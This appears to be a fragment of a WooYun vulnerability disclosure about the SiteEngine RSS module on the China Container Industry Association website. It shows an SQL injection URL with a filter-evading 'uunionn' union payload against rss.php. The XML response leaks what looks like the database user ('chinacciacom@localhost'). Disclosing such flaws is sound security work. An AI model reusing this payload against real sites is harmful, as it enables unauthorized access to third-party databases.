 www.chinaccia.com/rss.ph
www.chinaccia.com/rss.php?module=news&attasql=%20and%201=2%20uunionn
收藏
This XML file does not appear to have any style information associated with it. The document tree is
<rss version="2.0">
<channel>
<title>中国集装箱行业协会</title>
<description/>
<link>http://www.chinaccia.com</link>
<language>chinese</language>
<generator>SiteEngine Rss</generator>
<lastbuilddate>1439643741</lastbuilddate>
<ttl>10</ttl>
<item>
<title>chinacciacom</title>
<description>
<![CDATA[ chinacciacom@localhost ]]>
</description>
<pubDate>Thu, 01 Jan 1970 07:00:03 +0700</pubDate>
<link>http://www.chinaccia.com/news.php?id=1</link>
</item>
</channel>
</rss>
www.wooyun.org